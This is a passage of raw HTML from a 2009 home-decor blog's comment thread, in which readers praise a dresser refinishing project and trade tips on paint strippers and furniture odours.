				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20421#respond" data-commentid="20421" data-postid="3063" data-belowelement="div-comment-20421" data-respondelement="respond" data-replyto="Reply to Bachie" aria-label="Reply to Bachie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20422" class="comment even thread-even depth-1">
			<article id="div-comment-20422" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1250161ccc7ddf9cc3b9f3ca4c46931e4773bbe161f7ddb79393d0147bdf9312?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1250161ccc7ddf9cc3b9f3ca4c46931e4773bbe161f7ddb79393d0147bdf9312?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.sonomaonthecheap.com" class="url" rel="ugc external nofollow">Lisa</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20422"><time datetime="2009-11-02T14:03:48-08:00">November 2, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>That&#8217;s just beautiful! I love the new colors, and it looks terrific with the hardware ( I&#8217;m a  ucker for elegant lined pewter anything).</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20422#respond" data-commentid="20422" data-postid="3063" data-belowelement="div-comment-20422" data-respondelement="respond" data-replyto="Reply to Lisa" aria-label="Reply to Lisa">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20423" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-20423" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/39a59662f5cf7739efd6860bf0aed832856412ff6de4e3d9a4566c3964867f67?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/39a59662f5cf7739efd6860bf0aed832856412ff6de4e3d9a4566c3964867f67?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.reinventedkb.com" class="url" rel="ugc external nofollow">Kimm at REINVENTED</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20423"><time datetime="2009-11-02T14:09:11-08:00">November 2, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I used a Citrus stripper on a painted laminate bathroom counter (don&#8217;t ask, it was a previous owner&#8217;s idea!) and it worked like a charm.  I&#8217;ve been dreaming of stripping and restaining my orangish oak staircase, did you sand yours down after stripping it?<br />
The dressers are beautiful, love that color.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20423#respond" data-commentid="20423" data-postid="3063" data-belowelement="div-comment-20423" data-respondelement="respond" data-replyto="Reply to Kimm at REINVENTED" aria-label="Reply to Kimm at REINVENTED">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20431" class="comment even thread-even depth-1">
			<article id="div-comment-20431" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/29970244f07d61eb43cf7e67ac69a294baca1a4e3096c34f65506db821aa64d2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/29970244f07d61eb43cf7e67ac69a294baca1a4e3096c34f65506db821aa64d2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.georgiaontonismind.blogspot.com" class="url" rel="ugc external nofollow">Toni</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20431"><time datetime="2009-11-02T15:38:17-08:00">November 2, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wow! Those turned out great!  I will have to check out the strippers mentioned.  I have a wood table that needs refinishing.  Thanks for sharing with us!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20431#respond" data-commentid="20431" data-postid="3063" data-belowelement="div-comment-20431" data-respondelement="respond" data-replyto="Reply to Toni" aria-label="Reply to Toni">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20434" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-20434" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4d99a41cba2604ce32a0cd989c2b27a625cc83822cdbd6801817ce44bb167bcc?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4d99a41cba2604ce32a0cd989c2b27a625cc83822cdbd6801817ce44bb167bcc?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://plushnest.blogspot.com" class="url" rel="ugc external nofollow">Peggy</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20434"><time datetime="2009-11-02T16:12:52-08:00">November 2, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Those look great!</p>
<p>I&#8217;ve used 3M&#8217;s Safest Stripper. It worked very well on some old gold paint on chairs we re-did for my in-laws. I have VERY sensitive skin and I didn&#8217;t even need to wear gloves. It does take more elbow grease to get the job done, but that&#8217;s not deal breaker for me.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20434#respond" data-commentid="20434" data-postid="3063" data-belowelement="div-comment-20434" data-respondelement="respond" data-replyto="Reply to Peggy" aria-label="Reply to Peggy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20435" class="comment even thread-even depth-1">
			<article id="div-comment-20435" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/62a7c21a5aecf182a0c614b0bc975eed4148dc567ae67861ca0866a056d8569e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/62a7c21a5aecf182a0c614b0bc975eed4148dc567ae67861ca0866a056d8569e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://asoftplacetoland-kimba.blogspot.com" class="url" rel="ugc external nofollow">Kimba</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20435"><time datetime="2009-11-02T16:13:46-08:00">November 2, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wow! They turned out great! That style and color is perfect for a bachelor pad.</p>
<p>You have a very lucky brother.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20435#respond" data-commentid="20435" data-postid="3063" data-belowelement="div-comment-20435" data-respondelement="respond" data-replyto="Reply to Kimba" aria-label="Reply to Kimba">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20445" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-20445" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d96b75e7f1e1254ef33d42e3dd360702805b7ea3f6f48623d5115983a26a7451?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d96b75e7f1e1254ef33d42e3dd360702805b7ea3f6f48623d5115983a26a7451?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://pixiedustparties.blogspot.com/" class="url" rel="ugc external nofollow">Heather</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20445"><time datetime="2009-11-02T18:15:21-08:00">November 2, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I remember seeing an infomercial sometime in the 90s for a stripper and I thought it was the coolest thing ever.  I was so disappointed that I didn&#8217;t have anything I could convince my parents we needed to strip and re-paint.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20445#respond" data-commentid="20445" data-postid="3063" data-belowelement="div-comment-20445" data-respondelement="respond" data-replyto="Reply to Heather" aria-label="Reply to Heather">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20446" class="comment even thread-even depth-1">
			<article id="div-comment-20446" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/736b2d737fdc25aad5aad6fefe7ad0390de27fbd43161c0db25a967a049d8d1f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/736b2d737fdc25aad5aad6fefe7ad0390de27fbd43161c0db25a967a049d8d1f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://thedecoratingdiaries.blogspot.com" class="url" rel="ugc external nofollow">Janet@The Decorating Diaries</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20446"><time datetime="2009-11-02T18:47:00-08:00">November 2, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I usually buy bare would to paint.  Seeing how well the stripper worked, I won&#8217;t shy away from painted items.  Thanks.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20446#respond" data-commentid="20446" data-postid="3063" data-belowelement="div-comment-20446" data-respondelement="respond" data-replyto="Reply to Janet@The Decorating Diaries" aria-label="Reply to Janet@The Decorating Diaries">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20450" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-20450" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/65b658e3cfcbc13fa05793b03a92e9e247a298a5563429949ec90bbb337098ec?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/65b658e3cfcbc13fa05793b03a92e9e247a298a5563429949ec90bbb337098ec?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.missmustardseed.blogspot.com" class="url" rel="ugc external nofollow">Miss Mustard Seed</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20450"><time datetime="2009-11-02T20:26:59-08:00">November 2, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>What a great makeover.  Those dresser have awesome lines and look great in the gray.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20450#respond" data-commentid="20450" data-postid="3063" data-belowelement="div-comment-20450" data-respondelement="respond" data-replyto="Reply to Miss Mustard Seed" aria-label="Reply to Miss Mustard Seed">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20463" class="comment even thread-even depth-1">
			<article id="div-comment-20463" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/225e866d46ddde5a9c38ff8ac118931ee42aac3c644df77fb8899811680ac682?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/225e866d46ddde5a9c38ff8ac118931ee42aac3c644df77fb8899811680ac682?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://lifelaughlatte.blogspot.com" class="url" rel="ugc external nofollow">life laugh latte</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20463"><time datetime="2009-11-02T23:22:13-08:00">November 2, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Beautiful. I live in such a hole that I only heard the other day about the bridge. I never watch the news, so I had no idea. Charisse just shook her head and laughed at me. Yes&#8230;I was born yesterday. Come on by sometime&#8230;Holly at lifelaughlatte.blogspot.com</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20463#respond" data-commentid="20463" data-postid="3063" data-belowelement="div-comment-20463" data-respondelement="respond" data-replyto="Reply to life laugh latte" aria-label="Reply to life laugh latte">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20485" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-20485" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/77e11f7c5730e509f5dee08bff63ca202e7c6150c089a1eaff22648d564b73c6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77e11f7c5730e509f5dee08bff63ca202e7c6150c089a1eaff22648d564b73c6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://thediyshowoff.blogspot.com" class="url" rel="ugc external nofollow">Roeshel</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20485"><time datetime="2009-11-03T06:11:37-08:00">November 3, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love it.  Great job as usual Kate.  It&#8217;s gorgeous!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20485#respond" data-commentid="20485" data-postid="3063" data-belowelement="div-comment-20485" data-respondelement="respond" data-replyto="Reply to Roeshel" aria-label="Reply to Roeshel">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20498" class="comment even thread-even depth-1">
			<article id="div-comment-20498" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/289c6730f2a7ddddd33caf335ee4e7d49d251462a351efd477600544afc3eb9b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/289c6730f2a7ddddd33caf335ee4e7d49d251462a351efd477600544afc3eb9b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.talesfromanoccottage.blogspot.com" class="url" rel="ugc external nofollow">m</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20498"><time datetime="2009-11-03T09:25:18-08:00">November 3, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love the look!!!!</p>
<p>m ^..^</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20498#respond" data-commentid="20498" data-postid="3063" data-belowelement="div-comment-20498" data-respondelement="respond" data-replyto="Reply to m" aria-label="Reply to m">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20509" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-20509" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/60f9d6d62b3c84ae1a150169bc52fb8b520eae99768135ccce006ed5a10c9d08?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/60f9d6d62b3c84ae1a150169bc52fb8b520eae99768135ccce006ed5a10c9d08?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://amberdawnlo.blogspot.com" class="url" rel="ugc external nofollow">Amber</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20509"><time datetime="2009-11-03T12:35:17-08:00">November 3, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>The gray shade is perfect for these sleek masculine nightstands.  The hardware is perfect for the new look!  Your brother is lucky to have such a talented sister who is willing to help him decorate with style for less!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20509#respond" data-commentid="20509" data-postid="3063" data-belowelement="div-comment-20509" data-respondelement="respond" data-replyto="Reply to Amber" aria-label="Reply to Amber">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20527" class="comment even thread-even depth-1">
			<article id="div-comment-20527" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2c36f24a81c65c778256f526a8f50fc587716b2ae144a0e289a1ac5a905b8706?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2c36f24a81c65c778256f526a8f50fc587716b2ae144a0e289a1ac5a905b8706?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://moodygirlprojects.blogspot.com" class="url" rel="ugc external nofollow">Mandy</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20527"><time datetime="2009-11-03T16:42:22-08:00">November 3, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love it! What a fantastic transformation!<br />
Lucky brother!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20527#respond" data-commentid="20527" data-postid="3063" data-belowelement="div-comment-20527" data-respondelement="respond" data-replyto="Reply to Mandy" aria-label="Reply to Mandy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20528" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-20528" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/044426908a5c896b95291aa34c1be3cff330195fbb719874f922dbed96317d5c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/044426908a5c896b95291aa34c1be3cff330195fbb719874f922dbed96317d5c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Jennifer</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20528"><time datetime="2009-11-03T16:47:40-08:00">November 3, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;ve found some great used dressers but sometimes they have a pungent cat urine smell (hope that&#8217;s not too graphic for anyone).  So I&#8217;ve opted not to buy.  Does anyone have a cure for this or should I keep bypassing furniture which, apparently, has doubled as a litter box?  Thanks!</p>
<p>By the way &#8211; your brother is a very lucky young man!  Wish I had a sister so talented and generous!  :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20528#respond" data-commentid="20528" data-postid="3063" data-belowelement="div-comment-20528" data-respondelement="respond" data-replyto="Reply to Jennifer" aria-label="Reply to Jennifer">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20542" class="comment even thread-even depth-1">
			<article id="div-comment-20542" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0f5e611c55ba7e16260c97551c364062450b6c8d3a621bce124d338b9e4181f8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f5e611c55ba7e16260c97551c364062450b6c8d3a621bce124d338b9e4181f8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://mrsckirklandap.weebly.com/" class="url" rel="ugc external nofollow">Cathy</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20542"><time datetime="2009-11-03T19:34:40-08:00">November 3, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Your adventures at the Thrift Store have inspired me! The only problem is that in my area, there are NO deals such as this to be found! :(</p>
<p>I love your blog, however!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20542#respond" data-commentid="20542" data-postid="3063" data-belowelement="div-comment-20542" data-respondelement="respond" data-replyto="Reply to Cathy" aria-label="Reply to Cathy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20656" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-20656" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/88461cec2360d5103e0148a262cd220662b3ecf393177f962260db1e4356aa9e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/88461cec2360d5103e0148a262cd220662b3ecf393177f962260db1e4356aa9e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Heather J</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20656"><time datetime="2009-11-05T09:10:13-08:00">November 5, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>How come I&#8217;m not seeing your posts any longer in my feeder/reader &#8211; has anyone else mentioned this to you (I&#8217;m sure they have!)  The last post I have from you is 10.27&#8230;&#8230;.   Help!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20656#respond" data-commentid="20656" data-postid="3063" data-belowelement="div-comment-20656" data-respondelement="respond" data-replyto="Reply to Heather J" aria-label="Reply to Heather J">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20677" class="comment even thread-even depth-1">
			<article id="div-comment-20677" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/defcbee3d55794d98766290499cc630824bebb49b19625c3d8bb12b9022ecd42?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/defcbee3d55794d98766290499cc630824bebb49b19625c3d8bb12b9022ecd42?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.fromthesamenest.com" class="url" rel="ugc external nofollow">Michelle</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20677"><time datetime="2009-11-05T14:46:40-08:00">November 5, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love how those turned out! It amazes me when people see a diamond in the rough and makes something look so fabulous. Great work!</p>
<p>Michelle @ FTSN</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20677#respond" data-commentid="20677" data-postid="3063" data-belowelement="div-comment-20677" data-respondelement="respond" data-replyto="Reply to Michelle" aria-label="Reply to Michelle">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20679" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-20679" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0518fe6cbf9e3479f1fa9a5b5024add1a0ddd0dcb2900e6ee795991171949fda?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0518fe6cbf9e3479f1fa9a5b5024add1a0ddd0dcb2900e6ee795991171949fda?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://dhadm.com" class="url" rel="ugc external nofollow">sarah</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20679"><time datetime="2009-11-05T14:48:14-08:00">November 5, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>oh my gosh i want these lolol</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20679#respond" data-commentid="20679" data-postid="3063" data-belowelement="div-comment-20679" data-respondelement="respond" data-replyto="Reply to sarah" aria-label="Reply to sarah">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20696" class="comment even thread-even depth-1">
			<article id="div-comment-20696" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d3a416775885e9c137cf75e3bd79b2c3803bc2fac66b8fbdf3b004b630cd0f79?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d3a416775885e9c137cf75e3bd79b2c3803bc2fac66b8fbdf3b004b630cd0f79?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Kathy @ Creative Home Expressions</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20696"><time datetime="2009-11-05T19:19:22-08:00">November 5, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>They came out great! The hardware is fantastic, so glad it wasn&#8217;t painted over and you were able to reuse it.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20696#respond" data-commentid="20696" data-postid="3063" data-belowelement="div-comment-20696" data-respondelement="respond" data-replyto="Reply to Kathy @ Creative Home Expressions" aria-label="Reply to Kathy @ Creative Home Expressions">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20707" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-20707" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a107339494677c77983ae9a03fa1d98bc69cb3e77ac7c7e6eb3af999ec68cf80?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a107339494677c77983ae9a03fa1d98bc69cb3e77ac7c7e6eb3af999ec68cf80?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">HouseElf</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20707"><time datetime="2009-11-05T21:07:53-08:00">November 5, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
